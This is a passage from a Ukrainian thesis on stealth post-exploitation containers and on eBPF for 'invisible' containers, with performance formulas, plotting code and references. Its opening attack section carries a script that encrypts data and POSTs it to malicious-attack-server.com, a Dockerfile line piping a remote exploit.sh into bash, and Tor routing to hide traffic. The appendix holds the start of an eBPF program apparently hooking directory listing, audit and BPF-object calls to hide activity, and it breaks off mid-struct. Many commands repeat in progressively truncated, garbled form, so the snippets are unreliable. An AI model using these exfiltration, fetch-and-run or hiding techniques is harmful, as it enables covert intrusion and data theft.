docker run -d --name $(openssl rand -hex 8) --network none --cap-drop ALL --security-opt seccomp=unconfined my-
docker run -d --name $(openssl rand -hex 8) --network none --cap-drop ALL --security-opt seccomp= docker run -d --name $(openssl rand -hex 8) --network none --cap-drop ALL –securi
docker run -d --name $(openssl rand -hex 8) -

Стелс-контейнер часто використовує механізми ізоляції для того, щоб приховати свою присутність в системі. Це дозволяє досягти кількох важливих цілей щодо прихованого функціонування контейнера.
По-перше, використання змінних ідентифікаторів, таких як випадкові імена, хешовані ідентифікатори або зашифровані метадані, робить контейнер менш помітним для стандартних інструментів моніторингу та аудиту. Таке маскування ускладнює його виявлення, оскільки ідентифікація контейнера за допомогою звичайних методів стає значно важчою.
По-друге, спеціально налаштовані мережеві плагіни дозволяють контейнеру обходити стандартні політики мережевої безпеки, встановлені в Kubernetes або Docker. Наприклад, контейнер може підключатися до мережі через проксі-сервери або використовувати VPN-тунелювання для маршрутизації трафіку, що додає додатковий рівень складності для моніторингу і виявлення підозрілих мережевих з'єднань.
2. Приховані канали зв’язку:
#!/bin/bash
# Запуск зашифрованого тунелю для прихованого зв'язку
# Генерація ключа для шифрування
openssl rand –
openssl rand –base

openssl
base64 32 > /root/.hidden/keyfile

# Шифрування даних перед відправкою
echo "Sensitive Data" | openssl enc -aes-256-cbc -salt -in - -out /root/.hidden/encrypted_data.enc -pass file:/root/.hidden/keyfile
# Надсилання зашифрованих даних через HTTP
curl -X POST --data-binary @/root/.hidden/encrypted_data.enc https://malicious-attack-server.com/upload
curl -X POST --data-binary @/root/.hidden/encrypted_data.enc https://malicious-attack-server.com/uploa
curl -X POST --data-binary @/root/.hidden
curl -X POST --data-bi
curl -X POST –data
curl -X POST –d
curl -X POST
curl -X P
curl
c

Для забезпечення зв’язку між стелс-контейнером і зловмисником використовуються приховані канали зв’язку, які дозволяють уникнути виявленю з боку систем моніторингу та виявлення вторгнень. Це можуть бути як звичайні канали, так і нетипові для системи способи комунікації. Наприклад, можуть застосовуватися нестандартні порти або протоколи для мережевого трафіку, що дозволяє уникнути виявлення зв'язку через традиційні методи моніторингу мережі. Використання рідко застосовуваних портів або протоколів допомагає приховати трафік від стандартних систем безпеки, які фільтрують лише типові порти та протоколи. Крім того, для приховання комунікацій може використовуватись стеганографія, що дозволяє маскувати команди або дані всередині звичайних мережевих пакетів. Це робить трафік непомітним для систем виявлення вторгнень або інших інструментів моніторингу, оскільки інформація передається в зашифрованому вигляді або маскується, імітуючи звичайний мережевий трафік.
3. Ескалація привілеїв та доступ до ресурсів хоста:
# Використовуємо для ескалації привілеїв
RUN curl -fsSL https://example.com/exploit.sh | bash
Для того, щоб стелс-контейнер міг виконувати свої функції з мінімальним рівнем виявлення, він включав механізми для ескалації привілеїв. Це здійснюється шляхом використання уразливостей в контейнерних платформах (Docker, Kubernetes). Стелс-контейнер отримує доступ до критичних ресурсів хоста, таких як файлові системи, мережеві інтерфейси або навіть доступ до системи управління контейнерами.
4. Шифрування та збереження слідів:
# Використовуємо Tor для маршрутизації всього вихідного трафіку через анонімну мережу
RUN apk add tor && \
tor &

RUN
# Налаштовуємо проксі для скриптів та програм, щоб весь трафік йшов через Tor
ENV http_proxy=
ENV htt "socks5h://127.0.0.1:9050" \
https_proxy="socks5h://127.0.0.1:9050"

Стелс-контейнер зазвичай використовує різні механізми для шифрування своїх внутрішніх даних та команд, що ускладнює їх виявлення. Це може включати шифрування файлових систем або конфігураційних файлів контейнера, що дозволяє приховати чутливі дані. Також використовуються технології шифрування для всього трафіку, що передається між контейнером і зловмисником, наприклад, через HTTPS або SSH тунелі. Крім того, стелс-контейнер може записувати логи в спеціальні місця, приховані від стандартного моніторингу, або застосовувати методи для очищення слідів операцій, що виконуються контейнером, щоб запобігти виявленню.
5. Контроль за поведінкою контейнера:
Стелс-контейнер може бути налаштований таким чином, щоб зменшити свою активність та вплив на хост-систему, що дозволяє уникнути привертання уваги. Це може включати запуск контейнера в “тихому” режимі, коли він виконує лише мінімально необхідні операції і обмежується тільки критично важливими функціями. Крім того, може бути використана система для обмеження логування та аудитів, що гарантує, що будь-яка діяльність контейнера не фіксується стандартними інструментами моніторингу, тим самим знижуючи ймовірність виявлення.
6. Мінімізація впливу на ресурси:
docker run -d --name stealth-container --memory 64m --cpu-shares 512 --memory-swap 64m my-hidden-container
Одним із аспектів стелс-постексплуатаційного контейнера є його здатність мінімізувати використання ресурсів хоста, щоб знизити ймовірність виявлення через моніторинг використання CPU, пам’яті або дискового простору. Зловмисник може настроїти контейнер так, щоб він споживав мінімум системних ресурсів, залишаючи хост-систему функціонувати в нормальному режимі.
“Стелс-постексплуатаційні контейнери часто використовуються в складних та продвинутих атаках, таких як Advanced Persistent Threats (APT), де зловмисники не лише здобувають контроль над системою, а й прагнуть тривалого прихованого доступу до важливих даних чи інфраструктури. Зловмисники можуть використовувати стелс-контейнери для збереження постійного доступу до інфраструктури, маніпулюючи даними, отримуючи розвідувальну інформацію або підготовлюючи додаткові етапи атаки”, - [19].
Крім того, стелс-контейнери можуть бути використані для ескалації привілеїв та доступу до контейнеризованих додатків або оркестраторів, таких як Kubernetes. В такому випадку контейнер може створювати нові контейнери або модифікувати існуючі, забезпечуючи тим самим подальше просування в системі.
“Для виявлення та захисту від стелс-постексплуатаційних контейнерів важливо застосовувати багаторівневий підхід до безпеки”, - [20]:
– Моніторинг та аудит: Використання розширених інструментів моніторингу, які можуть відстежувати підозрілу активність контейнерів, таких як зміни в мережевих маршрутах або нестандартні з’єднання.
– Системи виявлення вторгнень (IDS). Встановлення систем IDS для виявлення аномальних або підозрілих дій, які можуть вказувати на компрометацію контейнерів.
– Політики безпеки. Впровадження політик безпеки на рівні контейнерів, що обмежують доступ до критичних ресурсів хоста та дозволяють лише необхідні операції.
– Контроль доступу. Використання політик контролю доступу та аутентифікації для забезпечення того, щоб тільки авторизовані користувачі могли змінювати або взаємодіяти з контейнерами.
Таким чином, побудова стелс-постексплуатаційного контейнера є складним процесом, що вимагає обережності та уважності до деталей. Він дозволяє зловмисникам залишатися непоміченими в системі протягом тривалого часу, що ставить серйозні виклики перед фахівцями з безпеки [20].

РОЗДІЛ 3
Оцінка продуктивності. Сценарії навантаження

3.1. Оцінка продуктивності інтеграції eBPF в контейнерній системі

Розроблена технологія інтеграції eBPF (Додаток) для побудови невидимих контейнерів у сучасних ІТ-системах відкриває нові можливості для моніторингу, безпеки та оптимізації, проте вона також вимагає ретельної оцінки впливу на продуктивність.
Необхідно враховувати те, що eBPF працює на рівні ядра ОС, тому будь-які додаткові функції, які він надає, можуть мати вплив на ефективність роботи контейнерів та їх взаємодію з хостом. Оцінка продуктивності інтеграції eBPF в контейнерну систему є критично важливою для забезпечення збалансованої роботи з урахуванням як безпеки, так і ефективності ресурсів [21].
“Тому вкрай важливо ретельно розглядати”, - [22]:
1. Навантаження на систему. eBPF дозволяє виконувати код на рівні ядра, що забезпечує високу швидкість обробки даних, однак іноді це може призвести до додаткового навантаження на CPU та пам’ять. Виконання складних фільтрів або збору метрик у реальному часі може спричинити затримки, особливо при високих обсягах трафіку або великій кількості системних викликів, які потребують обробки.
2. Контейнеризація та ізоляція. У контейнерних середовищах eBPF може працювати з ізольованими ресурсами, що вимагає додаткових механізмів для коректної роботи між контейнерами та хостом. Контейнеризація створює додаткові обмеження для eBPF, наприклад, обмеження доступу до ядра та системних ресурсів, що можуть уповільнити виконання деяких функцій або вимагати використання додаткових інструментів для інтеграції.
3. Реакція на зовнішні зміни. Оскільки eBPF активно взаємодіє з ядром, будь-які зміни в конфігурації або архітектурі контейнерної системи (наприклад, зміни у політиках безпеки, оновлення ядра або зміні мережевої конфігурації) можуть призвести до додаткових накладних витрат, які негативно позначаються на продуктивності.
Враховуючи зазначене вище, під час проведення дослідження для оцінки впливу технології eBPF на продуктивність системи було здійснено кілька етапів тестування, що дозволили детально вивчити ефекти її інтеграції в реальних умовах, а саме:
“Для точного аналізу ефективності eBPF було проведено порівняльне тестування до і після його інтеграції. В процесі тестування було зібрано ключові метрики, зокрема дані про використання CPU, пам’ять, пропускну здатність мережі, а також час виконання системних викликів. Ці показники стали основними для оцінки впливу eBPF на загальну продуктивність системи. Зібрані дані дозволили порівняти рівень продуктивності в різних умовах, а також ідентифікувати зміни, що виникають під час активного використання технології”, - [23].
У процесі тестування було змодульовано кілька сценаріїв з різним рівнем навантаження на систему – від низької до високої інтенсивності запитів. Це дозволило оцінити, як система адаптується до змін і наскільки ефективно eBPF працює в умовах високої навантаженості. Результати показали, що підвищене навантаження не завжди призводить до значного зниження продуктивності, однак при високих навантаженнях виникають помітні відмінності в часі обробки запитів та затримках мережевого трафіку.
Особливу увагу було приділено моніторингу додаткових витрат ресурсів, таких як CPU, пам’ять та дискова пропускна здатність, що виникають в результаті інтеграції eBPF. За результатами тестування було виявлено, що хоча eBPF не призводить до суттєвих додаткових витрат при невеликій інтенсивності запитів, у випадку високого навантаження на систему спостерігається збільшення використання ресурсів, що, у свою чергу, може призвести до зниження загальної ефективності. Це свідчить про необхідність оптимізації налаштувань для мінімізації впливу на продуктивність при великих обсягах обробки даних [24].
У підсумку, тестування показало, “що технологія eBPF має суттєвий потенціал для підвищення безпеки та моніторингу без значних втрат у продуктивності, однак для максимізації ефективності необхідно ретельно налаштовувати її параметри і враховувати потенційний вплив на ресурси системи при великих навантаженнях”, - [25].
Для візуалізації математичного обґрунтування проведеного дослідження у цьому контексті можна побудувати кілька графіків, які ілюструють залежність різних параметрів (затримка, пропускна здатність, навантаження на CPU) від зміни параметрів, таких як тактова частота процесора або кількість оброблених пакетів.
Для проведення даних досліджень мною було використано “методи аналізу даних, інструменти програмування, зокрема Python, та бібліотеки для візуалізації, такі як Matplotlib і Seaborn”, - [26]:
1. Графік затримки обробки пакета – .
Цей графік показує, як змінюється пакет підтримки обробки залежно від кількості тактів процесора, необхідних для виконання програми eBPF, при фіксованій тактовій частоті процесора
Отже,
(3.1.)
де:
– кількість тактів процесора;
– 2,5 ГГц.
Python код:
```python
import numpy as np
import matplotlib.pyplot as plt

# Данні
C_eBPF = np.linspace(1000, 10000, 100) # Кількість тактів
P_eBPF = 2.5e9 # Тактова частота в Гц (2.5 GHz)

# Обчислення затримки
t_eBPF = C_eBPF / P_eBPF # час обробки (с)

# Побудова графіку
plt.plot(C_eBPF, t_eBPF * 1e6) # Перетворюємо на мікросекунди
plt.title('Затримка обробки пакета залежно від кількості тактів процесора')
plt.xlabel('Кількість тактів на пакет (C_eBPF)')
plt.ylabel('Затримка (мкс)')
plt.grid(True)
plt.show()
```
2. Графік пропускної здатності (Throughput) – затримка .
Цей графік ілюструє, як змінюється пропускна здатність системи, коли затримка обробки пакета зростає.
Отже,
(3.2.)
де, відповідно до розрахунків стало відомо, що:
– змінюється від 2 мікросекунд до 20 мікросекунд.
При цьому, пропускна здатність зростає, коли затримка зменшується.
Python код:
```python
# Данні
t_eBPF_microseconds = np.linspace(2, 20, 100) # затримка в мікросекундах

# Обчислення пропускної здатності
throughput = 1 / (t_eBPF_microseconds * 1e-6) # пропускна здатність (пакетів/с)

# Побудова графіку
plt.plot(t_eBPF_microseconds, throughput)
plt.title('Пропускна здатність залежно від затримки')
plt.xlabel('Затримка (мкс)')
plt.ylabel('Пропускна здатність (пакетів/с)')
plt.grid(True)
plt.show()
```
Це означає, що система здатна обробляти до 500,000 пакетів за секунду при такій затримці.
3. Графік навантаження на CPU – .
Цей графік показує, як навантаження на процесор змінюється в залежності від кількості пакетів, які обробляються за секунду, при фіксованій кількості тактів на обробку одного пакету.
Отже,
(3.3.)
= 5000 тактів на пакет.
= 2.5×10⁹ тактів на секунду (для процесора з тактовою частотою 2.5 ГГц).
= 2 μс – час обробки одного пакету.
Python код:
```python
# Данні
N_p = np.linspace(10000, 1000000, 100) # Кількість пакетів на секунду
C_eBPF = 5000 # Кількість тактів на пакет
C_max = 2.5e9 # Максимальна кількість тактів на секунду
T_max = 2e-6 # Час обробки одного пакету (2 мкс)

# Обчислення навантаження на CPU
CPU_load = (C_eBPF * N_p) / (C_max * T_max)

# Побудова графіку
plt.plot(N_p, CPU_load)
plt.title('Навантаження на CPU залежно від кількості пакетів')
plt.xlabel('Кількість пакетів на секунду (N_p)')
plt.ylabel('Навантаження на CPU')
plt.grid(True)
plt.show()
```
Ці графіки дозволяють візуально оцінити, як зміни в різних параметрах (таких як кількість тактів процесора на пакет або кількість пакетів, що обробляються за секунду) можуть впливати на продуктивність системи, включаючи затримку, пропускну здатність і навантаження на процесор. Враховуючи наведене є можливість, в залежності від потреб, налаштувати ці графіки під конкретні умови системи для отримання більш точних результатів.
В результаті проведеного дослідження було засвідчено, що програма eBPF може використовувати до 100% потужності одного ядра процесора при максимальному навантаженні. У реальних системах, де eBPF обробляє пакети паралельно з іншими процесами, навантаження на CPU може бути дещо меншим. Однак для одиничного процесора розрахунок дає орієнтовну максимальну оцінку, яка є важливою для оцінки продуктивності та планування ресурсів у системах, де використовується ця технологія. Ці результати підкреслюють необхідність ретельного аналізу впливу eBPF на загальну продуктивність системи для досягнення оптимальної ефективності.

3.2. Практичне застосування eBPF для невидимих контейнерів

В проведеному дослідженні розглядається використання технології eBPF для моніторингу та керування контейнерами, які не мають прямої взаємодії з користувачем або стандартними інтерфейсами керування контейнерами, таких як Docker чи Kubernetes. “Це особливо актуально для “невидимих” контейнерів, які можуть бути частиною складних інфраструктур, де їх діяльність не завжди можна спостерігати за допомогою звичайних засобів моніторингу”, - [27].
“Слід зауважити, що це контейнери, які використовуються в середовищах, де вони не мають явної точки взаємодії з користувачем або ОС, як у випадку з мікросервісами, функціями без сервера чи іншими спеціалізованими середовищами. Вони можуть бути створені та знищені автоматично, виконувати специфічні задачі в межах іншої системи без потреби в явному інтерфейсі або управлінні з боку кінцевого користувача”, - [28].
В цілому застосування eBPF для роботи з контейнерами дає можливість стежити за їх діяльністю без необхідності безпосередньо втручатися в контейнери або використовувати традиційні інструменти. Це особливо корисно для “невидимих” контейнерів, оскільки eBPF дозволяє отримувати детальну інформацію про їх виконання, мережеву активність, файлові операції та інші аспекти [29].
Тому, у рамках дослідження було розроблено та впроваджено систему моніторингу для невидимих контейнерів, використовуючи eBPF для відстеження низькорівневих операцій в контейнерах. “Це включало”, - [30]:
– Моніторинг мережевої активності. Завдяки eBPF можна було спостерігати за всіма мережеими запитами, які відправляються та приймаються контейнерами, навіть якщо ці контейнери не мають явної мережевої конфігурації. Це дозволяє відстежувати несанкціоновані або підозрілі мережеві з’єднання та здійснювати їх аналіз.
– Інструментування файлової системи. Використовуючи eBPF, можна відстежувати всі системні виклики, пов’язані з файловими операціями в контейнерах, наприклад, відкриття, запис або зчитування файлів. Це дозволяє виявляти потенційно небезпечні чи аномальні дії в тих контейнерах, які працюють в ізольованих або непомітних середовищах.
– Аудит системних викликів. За допомогою eBPF можна також зібрати статистику про системні виклики, що здійснюються контейнерами. Це дає змогу створити точну картину виконання коду на рівні ядра, не порушуючи роботу контейнерів, навіть якщо вони не мають інтеграції з традиційними засобами моніторингу.
Отже, розглядаючи переваги розробленої технології інтеграції eBPF, необхідно зосередитися на отриманих результатах, які в подальшому можна впровадити в сучасні ІТ-архітектури та системи.
1. Низький рівень впливу. Завдяки тому, що eBPF працює на рівні ядра, було отримано детальну інформацію про процеси та контейнери без необхідності втручання у їх виконання.
2. Висока гнучкість. eBPF дозволило створити спеціалізовані фільтри для моніторингу конкретних системних викликів, а також мережевих операцій.
3. Покращена безпека. Моніторинг на рівні ядра надав можливість виявляти потенційно небезпечні і аномальні дії, які могли б бути невиявленими за допомогою традиційних методів.
За цих переваг також були виявлені і певні недоліки, зокрема:
1. Складність налаштування. Використання eBPF вимагає високих знань про внутрішню архітектуру ОС та контейнерів.
2. Продуктивність. Оскільки eBPF працює в режимі ядра, некоректне налаштування фільтрів або надмірна кількість логів можуть вплинути на продуктивність системи.
За результатами проведеного дослідження, можна стверджувати, що проект має високий практичний потенціал завдяки використанню eBPF для моніторингу невидимих контейнерів.
Дослідження підтверджує значний вклад цієї технології в покращення безпеки та моніторингу складних середовищ, де традиційні інструменти можуть бути менш ефективними або навіть непридатними. Зокрема, було доведено, що eBPF дозволяє створювати потужні системи моніторингу, які функціонують на рівні ядра операційної системи, не потребуючи втручання в роботу самих контейнерів. Що є особливо важливим для невидимих контейнерів, які важко доступні для стандартних засобів моніторингу, та значно покращує виявлення та оперативне реагування на потенційні загрози в таких середовищах.
Достовірність наукових положень, результатів отриманих в дипломній роботі підтверджується коректною постановкою задач.
Особистий внесок. Всі дослідження, викладені в дипломній роботі, проведені автором в процесі наукової діяльності. Результати, які виносяться на захист, отримані особисто, запозичений матеріал позначений в роботі посиланнями.

ВИСНОВКИ

В цілому, необхідно зазначити, що інтеграція eBPF в контейнерні системи має значний потенціал для поліпшення моніторингу, безпеки та оптимізації ресурсів. Однак для забезпечення максимального ефекту від його використання важливо ретельно здійснювати налаштування параметрів та проводити комплексну оцінку продуктивності на постійній основі. Оцінка продуктивності повинна враховувати не тільки прямі накладні витрати від роботи eBPF, але й ефективність системи при масштабуванні, наявність потенційних вузьких місць та можливості для подальшої оптимізації.
За результатами проведеного дослідження можна зробити кілька важливих висновків щодо використання розробленого варіанту застосування технології eBPF для моніторингу та оптимізації продуктивності в контейнерних системах, а також її впливу на безпеку та масштабованість.
По перше, технологія eBPF продемонструвала високу ефективність у контексті детального моніторингу роботи контейнерних систем, без значних витрат на збір даних. Вона дозволяє ефективно відстежувати мережевий трафік, системні виклики та взаємодії між контейнерами в реальному часі, що є важливим для точного налаштування продуктивності контейнерів. Однак, незважаючи на її ефективність, важливо ретельно налаштовувати фільтри та збори даних для уникнення зайвих накладних витрат, які можуть вплинути на загальну продуктивність системи.
По друге, використання eBPF для посилення безпеки, наприклад, через фільтрацію системних викликів або моніторинг трафіку, може значно збільшити обчислювальні витрати. У середовищах з великою кількістю контейнерів або високою інтенсивністю трафіку, це може призвести до зниження швидкості виконання додатків і вимагати додаткових ресурсів для керування доступом або моніторингу трафіку. Тому інтеграція eBPF для безпеки повинна бути збалансована з іншими вимогами щодо продуктивності, аби уникнути значних негативних ефектів.
Третє. У великих розподілених середовищах, таких як Kubernetes, масштабованість інтеграції eBPF є одним з найбільш важливих факторів, що визначають ефективність. Використання eBPF для моніторингу або управління на великій кількості контейнерів вимагає ретельного балансування між потужністю обробки даних і навантаженням на хост-систему. Враховуючи високі вимоги до ресурсів при масштабуванні, важливо проводити тестування різних конфігурацій eBPF для пошуку оптимальних параметрів, що дозволяє досягти бажаної ефективності без надмірного навантаження на систему.
Ці результати підкреслюють важливість ретельного налаштування та тестування при використанні eBPF у контейнерних середовищах. Правильне балансування між безпекою, продуктивністю та масштабованістю дозволяє максимально ефективно використовувати цю технологію в реальних умовах.

СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ

1. Д. Д. Бойко, Застосунок моніторингу трафіку та визначення DDoS-атак за допомогою eBPF, квал. роб., ЧНУ, 2023 рік. [Електронний ресурс], доступно: https://krs.chmnu.edu.ua/jspui/handle/123456789/2893. Дата звернення: листопада. 11, 2024 рік.
2. С. Теслюк, Моніторинг мережевого трафіку та виявлення атак за допомогою eBPF, Збірник тез конференції, УКУ, Львів, 2021. [Електронний ресурс], доступно: https://www.er.ucu.edu.ua:8080/handle/1/2877. Дата звернення: листопада. 11, 2024 рік.
3. Журавчак, Д. Використання EBPF для ідентифікації вірусів-вимагачів, що вико-ристовують DNS-запити DGA/Журавчак Даниїл, Кійко Едуард, Дудикевич Валерій // Information Technology and Security. –2023. –Vol. 11, Iss. 2 (21). – Pp. 166–174.
4. С. Хрущак, О. Бойко, М. Терьохіна Безпековий моніторинг інформаційних систем за допомогою eBPF // Наука і техніка сьогодні. – 2024. – № 4(32) (2024). С. 1251 – 1262.
5. Куліков, Є. (2022). Галузь розробки програмного забезпечення очима ІТ Ukraine. https://ko.com.ua/vitchiznyana_it-galuz_ochima_it_ukraine_140263
6. Newman, S. (2021). Building Microservices, 2d Edition: Designing Fine-Grained Systems. O'Reilly Media. https://www.oreilly.com/library/view/building-microservices-2nd/9781492034018/.
7. TeamCity (2020). Agile Continuous Integration. https://www.jetbrains.com/teamcity/ci-cd-guide/agilecontinuous-integration/.
8. TeamCity (2020). What are CI/CD Tools and how do they work. https://www.jetbrains.com/teamcity/cicd-guide/ci-cd-tools/.
9 DORA (2022). Accelerate State of DevOps Report 2022. https://services.google.com/fh/files/misc/2022_state_of_devops_report.pdf.
10 TeamCity (2020). What is DevSecOps and its role in CD. https://www.jetbrains.com/en-us/teamcity/ci-cdguide/what-is-devsecops/.
11. Scott, James A. (2017). A Practical Guide to Microservices and Containers. Mastering the Cloud, Data, and Digital Transformation. https://www.academia.edu/41522528/A_Practical_Guide_to_Microservices _and_Containers_Mastering_the_Cloud_Data_and_Digital_Transformation
12. Souppaya, M., Morello, J., Scarfone, K. (2017). NIST Special Publication 800-190. Application Container Security Guide. https://doi.org/10.6028/NIST.SP.800-190.
13. Microsoft. Developer tools, technical documentation and coding examples Microsoft Docs. [Веб-сайт]. URL: https://docs.microsoft.com/ruru/virtualization/windowscontainers/about/containers-vs-vm\ (дата звернення: 09.11.2021).
14. Amazon, Microsoft Or Google: Which Is The Best Play On Surging Cloud Infrastructure Demand, URL: https://www.forbes.com/sites/greatspeculations/2020/05/14/amazon- microsoft-orgoogle-which-is-the-best-play-on-surging-cloud-infrastructure- demand/ (Дата звернення: 13.11.2024).
15. Гонтаренко С. С., Крайник Я. М. Процес розгортання кластерного застосунку в Kubernetes. Інформаційні технології та інженерія : тези доп. Всеукр. наук.-практ. конф. Миколаїв, 07–10 лют. 2023 р. Миколаїв : Чорном. нац. ун-т ім. Петра Могили, 2023. С. 12–14.
16. Горбулін В. П. Системно-концептуальні засади стратегії національ-ної безпеки України / В. П. Горбулін, А. Б. Качинський. – К. :Євроатлан-тикінформ, 2007. – 592 с.
17. Мастяниця Й. І. Захист інформаційних ресурсів України: проблеми і шляхи їх розв’язання / Й. І. Мастяниця, О. В. Соснін, Л. Є. Шиманський – К. : Національний інститут стратегічних досліджень, 2020. – 98 с.
18. Грайворонський М.В. Безпека інформаційно-комунікаційних систем/М.В.Грайворонський, О.М.Новіков. – К: Видавнича група BHV, 2009. – 608 с.
19. Блаватська Н.М. Програмне забезпечення систем захисту інформації / Н.М. Блаватська, В.Д. Козюра, В.О. Хорошко – К: Вид. ДУІКТ, 2021. – 330 с.
20. Pfitzmann B. Information Hiding Terminology / Birgit Pfitzmann// [Information Hiding, 2019], vol. 1174, pp. 347-350. – Mode of access: https://www.bibsonomy.org/bibtex/2a2a3c63d0ffb9905c76e9842a2419cbb/dblp (Дата звернення: 13.11.2024).
21. Рекомендації міжнародна союзу електрозв’язку. Мережі передачі даних, взаємозв’язок відкритих мереж та безпека. Безпека кіберпростору – кібербезпека. МСЕ-Х.1208 2014 року р. ISO/IEC 27000. Режим доступу: [б-ISO/IEC27000].
22. Живило, Є.О. Захист інформації та кібербезпека велектронних комунікаційних мережах : навч. посіб. / Є.О.Живило.- Полтава : Нац. ун-т ім. ю. Кондратюка, 2023.-188 с.;
23. Про основні засади забезпечення кібербезпеки України : закон України від 05.10.2017 р. URL : https://zakon.rada.gov.ua/laws/show/2163-19#Text ;
24. DIGITAL 2020: GLOBAL DIGITAL OVERVIEW [Електронний ресурс] – Режим доступу до ресурсу: https://datareportal.com/reports/digital-2020-global-digital-overview.
25. NIST 800 – 30 Risk Management Guide for Information Technology Systems;
26. PEN-103: Kali Linux Revealed // https://www.offsec.com/courses/pen-103/;
27. Тестування на проникнення: навч. посіб. Ч.1 / [Є.О. Живило]; за ред. Є.О. Живило. –П.: ПНТУ “Полтавська політехніка ім. Юрія Кондратюка”, 2024. – 134 с.
28. Живило, Є.О. Тестування на проникнення [навч.посіб.] . Ч. 2. / Є.О. Живило; за ред. Є.О. Живило.- Полтава: Нац. ун-т ім. ю. Кондратюка, 2024.- 239 с.;
29. Брюс Эккель Філософія Java [Електронний ресурс]. – 2019. – Режим доступу до ресурсу: https://bit.ly/2JbSgHe.
30. ДСТУ ISO/IEC 9797-1:2015 (ISO/IEC 9797-1:2011, IDT). Інформаційні технології. Методи захисту. Коди автентифікації повідомлень (macs). Частина 1. Механізми, що використовують блоковий шифр. Електронний ресурс. Режим доступу: http://shop.uas.org.ua/ua/informacijni-tehnologii-metodi-zahistu-kodi-avtentifikacii-povidomlen-macs-chastina-1-mehanizmi-scho-vikoristovujut-blokovij-shifr.html.

ДОДАТКИ

#include "vmlinux.h"
#include <bpf/bpf_helpers.h>
#include <bpf/bpf_tracing.h>
#include <bpf/bpf_core_read.h>
// Kernel declared macros
#define BPF_PROG_GET_NEXT_ID 11 // bpf.h https://elixir.bootlin.com/linux/v6.4/source/include/uapi/linux/bpf.h#L878
#define BPF_MAP_GET_NEXT_ID 12 // bpf.h https://elixir.bootlin.com/linux/v6.4/source/include/uapi/linux/bpf.h#L879
#define BPF_LINK_GET_NEXT_ID 31 // bpf.h https://elixir.bootlin.com/linux/v6.4/source/include/uapi/linux/bpf.h#L898
#define DT_DIR 4 // fs_types.h https://elixir.bootlin.com/linux/v6.4/source/include/linux/fs_types.h#L37
#define NETLINK_SOCK_DIAG 4 // netlink.h https://elixir.bootlin.com/linux/v6.4/source/include/uapi/linux/netlink.h#L13
#define AF_NETLINK 16 // socket.h https://elixir.bootlin.com/linux/v6.4/source/include/linux/socket.h#L205
#define AF_INET 2 // socket.h https://elixir.bootlin.com/linux/v6.4/source/include/linux/socket.h#L191
#define SOCK_DIAG_BY_FAMILY 20 // sock_diag.h https://elixir.bootlin.com/linux/v6.4/source/include/uapi/linux/sock_diag.h#L7
#define TCP_ESTABLISHED 1 // tcp_states.h https://elixir.bootlin.com/linux/v6.4/source/include/net/tcp_states.h#L13
#define TCP_CLOSE_WAIT 8 // tcp_states.h https://elixir.bootlin.com/linux/v6.4/source/include/net/tcp_states.h#L20
#define TCP_LISTEN 10 // tcp_states.h https://elixir.bootlin.com/linux/v6.4/source/include/net/tcp_states.h#L22
// Self declared macros
#define AUDIT_LOG_SIZE 27 // referenced: kprobe:audit_log_end, tracepoint:sys_exit_recvfrom
#define PID_MAX_SIZE 8 // referenced: tracepoint:sys_exit_getdents64
#define DIRENT_BPF_LOOP 128 // referenced: tracepoint:sys_exit_getdents64
#define RECVMSG_BPF_LOOP 128 // referenced: tracepoint:sys_exit_recvmsg

char LICENSE[] SEC("license") = "Dual BSD/GPL";

struct exit_format {
unsigned long long h;
uint32_t __syscall_nr;
uint64_t ret;
};

struct enter_bpf_format {
unsigned long long h;
uint32_t __syscall_nr;
uint64_t cmd;
uint64_t uattr;
uint64_t size;
};

struct enter_recvfrom_format {
unsigned long long h;
uint32_t __syscall_nr;
uint64_t fd;
uint64_t ubuf;
uint64_t size;
uint64_t flags;
uint64_t addr;
int32_t addr_len;
};

struct enter_getdents64_format {
unsigned long long h;
uint32_t __syscall_nr;
uint64_t fd;
uint64_t *dirent;
uint64_t size;
};

struct enter_socket_format {
unsigned long long h;
uint32_t __syscall_nr;
int64_t family;
int64_t type;
int64_t protocol;
};

struct enter_connect_format {
unsigned long long h;
uint32_t __syscall_nr;
int64_t sockfd;
uint64_t *addr;
int64_t addrlen;
};

struct enter_bind_format {
unsigned long long h;
uint32_t __syscall_nr;
int64_t sockfd;
uint64_t *addr;
int64_t addrlen;
};

struct enter_close_format {
unsigned long long h;
uint32_t __syscall_nr;
uint64_t fd;
};

struct enter_recvmsg_format {
unsigned long long h;
uint32_t __syscall_nr;
int64_t fd;
uint64_t *msg;
uint64_t flags;
};

struct enter_audit_log_end_data {
struct nlmsghdr nlh;
char message[AUDIT_LOG_SIZE];
};

struct exit_getdents64_recursive_data {
uint16_t d_reclen;
uint64_t old_offset;
uint64_t offset;
uint64_t change_me;
};

struct enter_connect_bind_socket_data {
uint16_t port;
uint32_t addr;
};

struct inet_diag_msg { // https://elixir.bootlin.com/linux/v6.4/source/include/uapi/linux/inet_diag.h#L117
uint8_t idiag_family;
uint8_t idiag_state;
uint8_t idiag_timer;
uint8_t idiag_retrans;
// struct inet_diag_sockid https://elixir.bootlin.com/linux/v6.4/source/include/uapi/linux/inet_diag.h#L14
uint16_t idiag_sport;
uint16_t idiag_dport;
uint32_t idiag_src[4];
uint32_t idiag_dst[4];
uint32_t idiag_if;
uint32_t idiag_cookie[2];

uint32_t idiag_expires;
uint32_t idiag_rqueue;
uint32_t idiag_wqueue;
uint32_t idiag_uid;
uint32_t idiag_inode;
};

struct {
__uint(type , BPF_MAP_TYPE_HASH);
__uint(key_size , sizeof(uint32_t));
__uint(value_size , sizeof(struct uattr_ptr *));
__uint(max_entries, 1024);
} map_bpf_object_pid SEC(".maps");

struct {
__uint(type , BPF_MAP_TYPE_HASH);
__uint(key_size , sizeof(uint32_t));
__uint(value_size , sizeof(uint32_t));
__uint(max_entries, 1024);
} map_bpf_cmd_pid SEC(".maps");

struct {
__uint(type , BPF_MAP_TYPE_HASH);
__uint(key_size , sizeof(uint32_t));
__uint(value_size , sizeof(uint32_t));
__uint(max_entries, 1024);
} map_security_bpf_prog_id_data SEC(".maps");

struct {
__uint(type , BPF_MAP_TYPE_HASH);
__uint(key_size , sizeof(uint32_t));
__uint(value_size , sizeof(uint32_t));
__uint(max_entries, 1024);
} map_security_bpf_map_id_data SEC(".maps");

struct {
__uint(type , BPF_MAP_TYPE_HASH);
__uint(key_size , sizeof(uint32_t));
__uint(value_size , sizeof(uint32_t));
__uint(max_entries, 1024);
} map_bpf_link_prime_id_data SEC(".maps");

struct {
__uint(type , BPF_MAP_TYPE_HASH);
__uint(key_size ,sizeof(uint32_t));
__uint(value_size , sizeof(struct bpf_link_primer *));
__uint(max_entries, 1024);
} map_bpf_link_prime_pid SEC(".maps");

struct {
